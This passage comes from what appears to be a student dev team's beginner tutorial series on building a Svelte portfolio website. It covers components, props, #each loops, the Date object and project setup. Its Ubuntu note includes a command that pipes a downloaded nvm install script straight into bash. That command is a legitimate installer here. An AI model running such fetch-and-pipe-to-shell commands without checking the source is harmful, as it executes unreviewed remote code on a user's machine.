      url: "https://github.com/acmCSUFDev/Food-Tinder",
    },
  ];
</script>

<section class="container__projects" id="Projects">
  <p class="header--big">Projects</p>
  {#each projects as { title, description, url }}
    <div class="container__project">
      <a href={url} target="_blank">
        <p class="header__title">{title}</p>
      </a>
      <p>{description}</p>
    </div>
  {/each}
</section>

<style>
  .container__projects {
    margin-top: 10rem;
    display: flex;
    justify-content: center;
    flex-direction: column;
  }
  .header--big {
    font-size: 2.5rem;
    font-weight: 780;
  }
  .container__project {
    margin: 1rem;
  }
  .header__title {
    color: white;
    font-size: 1.5rem;
    font-weight: 600;
    transition: 400ms all;
  }
  .header__title:hover {
    color: #2c91c6;
  }
</style>
Now, you've successfully built up a decent website 🤩 🤩 You can always check the full code HERE
Let's see how're we going to deploy this in the next blog :D
October 28, 2022 • 7 min read
Dev Portfolio Project Part 3 - About
Introduction 🥳
- In this blog, we'll guide you to create the About component for our portfolio website and it looks something like this

What'll be covered in this blog 🤓
- Display image on website
- Props in Svelte
Let's start 🤖
Create About component
- Similar to our NavBar in part 2, we'll create an
About.sveltein our components folder

NOTE: Don't forget to import our component in
App.svelte- our main Svelte file
Display an Image on our website
- To display an image, we'll need to use the
<img src="" alt=""> </img>in HTML, but we first need to have an image link, it can be image link from the internet or your local image files
EX: Here's an online image link from Unsplash ( website for free images )
https://images.unsplash.com/photo-1586115457457-b3753fe50cf1?ixlib=rb-4.0.3&ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&auto=format&fit=crop&w=1576&q=80EX: Here's a local image ( We downloaded a .svg image and put it in our assets folder )

Now, let's try to import our local image in our
About.svelte<script> import frank from "../assets/frank.svg"; // Import our local image </script> <section> <div class="container__about" id="About"> <!-- Import the frank image and have it as our image source with width = 180px and height = 123px --> <img width={180} height={123} src={frank} alt="" /> <p class="header--small">Hi, I'm Frank </p> <p class="header--big">WELCOME TO MY PORTFOLIO</p> </div> </section> <style> .container__about { display: flex; flex-direction: column; align-items: center; margin-top: 10rem; } .header--small { font-size: 1.5rem; margin: 2rem 0 0 0; font-weight: 600; } .header--big { font-size: 2rem; color: #2C91C6; font-weight: 700; } </style>
Then, after you save file, you should see the an image of Frank along with the welcome message 🦈
BONUS: Props in Svelte 👀
In any real application, you'll need to pass data from one component down to its children. To do that, we need to declare properties, generally shortened to 'props'. In Svelte, we do that with the
exportkeywordLet's see that with some code:
Passing props
App.svelte
<script>
  import About from "./components/About.svelte";
  import NavBar from "./components/NavBar.svelte";
</script>

<main>
  <NavBar/>
 <!-- we're passing a string with props name ```name```  to About component -->
  <About name="Frank"/>
</main>

<style>
	main {
		margin: 1rem;
		font-size: 1.25rem;
	}
</style>
Receiving props
About.svelte
<script>
  export let name; // receive props ```name```
  import frank from "../assets/frank.svg";
</script>

<section>
  <div class="container__about" id="About">
    <img width={180} height={123} src={frank} alt="" />
   <!-- We're using the props here -->
    <p class="header--small">Hi, I'm {name}</p>
    <p class="header--big">WELCOME TO MY PORTFOLIO</p>
  </div>
</section>

<style>
  .container__about {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-top: 10rem;
  }
  .header--small {
    font-size: 1.5rem;
    margin: 2rem 0 0 0;
    font-weight: 600;
  }

  .header--big {
    font-size: 2rem;
    color: #2C91C6;
    font-weight: 700;
  }
</style>
So, now if you change the props name into another string, it'll update the name in our About.svelte dynamically, so you can see that props will be helpful if we want to update dynamically instead of hard-coding the string 🥰
Now, you've successfully made the About component 🤩 🤩 You can always check the full code HERE
October 21, 2022 • 6 min read
Dev Portfolio Project Part 2 - NavBar
Introduction 🥳
- In this blog, we'll guide you to create a navigation bar for your website
Prerequisites 🥸
- Cloned the website and able to run it locally ( If not: check previous part )
What you will learn 🤓
- Brainstorming about website layout
- Project folder + file structures
- Components
- Svelte #each loop
- JavaScript Date object
- ... many more
Let's Start 🤖
I. Website Layout 🌐
Here's what our final website will look like

Here's how it'll be broken down before jumping to code

II. Let's take a look at our project structure 👀
Here's what you will see when first start

Although there're lots of folders to look at, we only focus on the "src" folder

Here're the main files/folders you need to know
App.svelteis our main Svelte fileApp.cssis our main global CSS filelibfolder contains our components which we will rename to "components" later on instead
Let's do a quick clean up by removing things we don't need
App.svelte: Delete everything but the tags
App.css: Deleteplace-items:center( line 30 ) since it'll make everything become center and we don't want that
lib: Rename tocomponents
Delete
Counter.svelte
III. Good job, now let's start making our NavBar 🥳

- Here's the NavBar we want to make:
About, Experiences, Projects are link to our sections, Thursday is the current date ( we'll use JavaScript Date Object to make this )

- In
componentsfolder, create a file calledNavBar.svelteand add the necessary tags as follow
Note: You don't need to have all tags as below, you can even have just a
<nav> </nav>tag and it's still valid in Svelte
Now, let's see how component works in Svelte
- Type anything between
<nav> </nav>( because if you want to display something, it has to be within a HTML tag ) in yourNavBar.sveltefile and save it
<p> </p>tag stands for paragraph
- Now, if you run your website using
npm run dev, it won't display that words because you have to import it inApp.svelte- our main Svelte file
Tada !! that's how you import a component , when you run your website again, you should see it display NavBar content

Now, let's go back to
NavBar.svelteand start creating our navigation barYou can copy paste this code block and read the comments to understand more
<script>

</script>

<nav>
 <!-- We're creating a navigation bar with 3 items: About, Experiences, Projects\-->

     <section class="container__nav" id="/">
        <ol>
  <!-- the href=#something  links to each section so we can create a scroll to section feature\-->
           <li>
               <a href='#About' class="nav__item">
                  About
               </a>
          </li>
          <li>
               <a href='#Experiences' class="nav__item">
                 Experiences
               </a>
         </li>
      <li>
          <a href='#Projects' class="nav__item">
            Projects
          </a>
     </li>
   </ol>
</section>
</nav>

<style>
/* This is CSS style for our navigation bar */
   ol {
    list-style: none;
  }
  li {
    padding: 0;
  }
  .container__nav {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: row;
  }
  .nav__item {
    color: white;
    font-weight: 600;
    font-size: 2rem;
    margin: 0 2rem;
    transition: all 400ms;
  }
  .nav__item:hover {
    color: rgb(0, 157, 255);
  }
  .time {
    color: #1a1a1a;
    font-weight: 700;
    background-color: #2C91C6;;
    padding: 0.35rem;
    margin: 0 2rem;
    border-radius: 12px;
  }
</style>
Now, when you save the file, our NavBar will look nicer
⚠️ BUT, don't you think this block of code is kinda repetitive? we don't want to type the same thing every time we add a new item to our nav bar<ol class="container__nav" id="/"> <!-- the href=#something links to each section so we can create a scroll to section feature--> <li> <a href='#About' class="nav__item"> About </a> </li> <li> <a href='#Experiences' class="nav__item"> Experiences </a> </li> <li> <a href='#Projects' class="nav__item"\> Projects </a> </li> </ol>
💡So, what we can do better by using Svelte #each loop, we'll create an Array of Objects that hold our nav items and then loop through every items and render it to the browser
NavBar.svelte
<script>
  // @ts-nocheck
  history.scrollRestoration = "manual" // Prevent automatic scrolling
  const navItems = [
    { title: "About", url: "#About" },
    { title: "Experiences", url: "#Experiences" },
    { title: "Projects", url: "#Projects" },
  ];

</script>

<nav>
  <section class="container__nav" id="/">
    <ol class="container_nav" id="/">
      {#each navItems as { title, url }}
        <li>
          <a href={url} class="nav__item">
            {title}
          </a>
        </li>
      {/each}
    </ol>
  </section>
</nav>

<style>
   ol {
    list-style: none;
  }
  li {
    padding: 0;
  }
  .container__nav {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: row;
  }
  .nav__item {
    color: white;
    font-weight: 600;
    font-size: 2rem;
    margin: 0 2rem;
    transition: all 400ms;
  }
  .nav__item:hover {
    color: rgb(0, 157, 255);
  }
  .time {
    color: #1a1a1a;
    font-weight: 700;
    background-color: #2C91C6;;
    padding: 0.35rem;
    margin: 0 2rem;
    border-radius: 12px;
  }
</style>
JavaScript Date Object 📆
Display the current date with custom parameters
We can do that in the
<script> </script>that allows us to use JavaScript magiclet time = new Date(Date.now()); // Create Date Object const options = { // We'll need this option for toLocaleDateString() method later on to display on the weekday weekday: "long", };
Then we can display it in our html like this to display current weekday:
<p class="time">{time.toLocaleDateString(undefined, options)}<p>
Here's the full code for
NavBar.svelte<script> // @ts-nocheck history.scrollRestoration = "manual" // Prevent automatic scrolling const navItems = [ { title: "About", url: "#About" }, { title: "Experiences", url: "#Experiences" }, { title: "Projects", url: "#Projects" }, ]; let time = new Date(Date.now()); const options = { weekday: "long", }; </script> <nav> <section class="container__nav" id="/"> <ol class="container__nav" id="/"> {#each navItems as { title, url }} <li> <a href={url} class="nav__item"> {title} </a> </li> {/each} <p class="time">{time.toLocaleDateString(undefined, options)}</p> </ol> </section> </nav> <style> ol { list-style: none; } li { padding: 0; } .container__nav { display: flex; justify-content: center; align-items: center; flex-direction: row; } .nav__item { color: white; font-weight: 600; font-size: 2rem; margin: 0 2rem; transition: all 400ms; } .nav__item:hover { color: rgb(0, 157, 255); } .time { color: #1a1a1a; font-weight: 700; background-color: #2C91C6;; padding: 0.35rem; margin: 0 2rem; border-radius: 12px; } </style>
Now, you've successfully made the navigation bar 🤩 🤩 You can always check the full code HERE
October 13, 2022 • 12 min read
Dev Portfolio Project Part 1 - Getting Started
Introduction 🥳
- This is a beginner friendly series made by acmDev team with the goal to help beginner developers create their first website using Svelte ( Javascript framework to build website )
What'll be covered in this blog 🤓
- Required installation for the project
- Setup the project ( clone the repo )
- Run the project locally
Let's start 🤖
A. Technology Installation:
- VSCode ( text editor - where you'll code ) - Required
- Node.js v16+ ( JavaScript environment to help you install Svelte later on ) - Required
- Note for Ubuntu/Tuffix users: Refer to the instructions at the bottom of the page
- Svelte Plugins ( after you've downloaded VSCode, open Extensions and search for Svelte to install the plugins - it helps you highlight code and autocomplete with Svelte syntax) - Required
- Git ( for collaboration purpose and you'll need to use this in real world but not necessary for this project ) - Optional
B. Setup the project:
Project Template Link
1. Clone the repo ( 2 ways )
- Using Git ( You'll need to Download Git first )
- Type the command
git clone https://github.com/acmCSUFDev/website-template.gitin your terminal to clone
- Download the ZIP file from this repo ( Beginner Friendly )

2. Open with VSCode
- Once you've cloned our website template, UNZIP the folder if you choose method 2, then open the folder you've just unzipped in VSCode

C. Run the project locally
-
Have Node.js installed.
-
In your VSCode, in the project folder, open Terminal and type
npm install -
After npm install, you should see a folder called node_modules which indicated you've used npm install correctly
-
Run your website by typing and click on the link provided
npm run dev

After you click on the link provided, you should see our beautiful Svelte template :) congrats 🤩
Note on installing Node.js on Ubuntu/Tuffix
By default,
sudo apt install nodejswill install node v10 which is incompatible with Svelte. To remedy this, first uninstall the existing nodejs and npm installation withsudo apt remove nodejs npmand install Node Version Manager usingwget -qO- https://raw.githubusercontent.com/nvm-sh/nvm/v0.39.2/install.sh | bashAfterwards, restart your terminal to load the new
nvmcommand.Now run
nvm install 16andnvm use 16to install and set node v16 as the default versionRun
node -vto verify the correct version is now in useOctober 13, 2022 • 3 min read


